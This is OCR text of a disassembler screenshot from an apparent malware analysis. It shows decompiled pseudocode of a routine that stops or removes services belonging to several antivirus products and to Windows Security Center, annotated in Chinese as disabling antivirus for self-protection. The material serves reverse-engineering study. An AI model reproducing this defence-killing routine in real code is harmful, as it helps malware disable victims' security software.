 IDA View-A 伪代码 -A Stack of Fun_407F00_VirusExE 应用库模块列表
1 DWORD __stdcall Fun_406E44_KillProcess()
2 {
3 sub_405BBC("Schedule");
4 sub_405BBC("sharedaccess");
5 sub_405BBC("RsCCenter");
6 sub_405BBC("RsRavMon");
7 sub_405C40("RsCCenter");
8 sub_405C40("RsRavMon");
9 sub_405A50(HKEY_LOCAL_MACHINE);
10 sub_405BBC("KVWSC");
11 sub_405BBC("KVSrvXP");
12 sub_405C40("KVWSC");
13 sub_405C40("KVSrvXP");
14 sub_405A50(HKEY_LOCAL_MACHINE);
15 sub_405BBC("kavsvc");
16 sub_405BBC(&dword_407140);
17 sub_405C40((LPCSTR)&dword_407144);
18 sub_405C40("kavsvc");
19 sub_405A50(HKEY_LOCAL_MACHINE);
20 sub_405A50(HKEY_LOCAL_MACHINE);
21 sub_405BBC("McAfeeFramework");
22 sub_405BBC("McShield");
23 sub_405BBC("McTaskManager");
24 sub_405C40("McAfeeFramework");
25 sub_405C40("McShield");
26 sub_405C40("McTaskManager");
27 sub_405A50(HKEY_LOCAL_MACHINE);
28 sub_405A50(HKEY_LOCAL_MACHINE);
29 sub_405A50(HKEY_LOCAL_MACHINE);
30 sub_405C40("navapsvc");
31 sub_405C40("wscsvc");
1 关闭杀毒软件，自我保护
00006044 Fun_406E44_KillProcess:1 (406E44) (Synchronized with IDA View-A)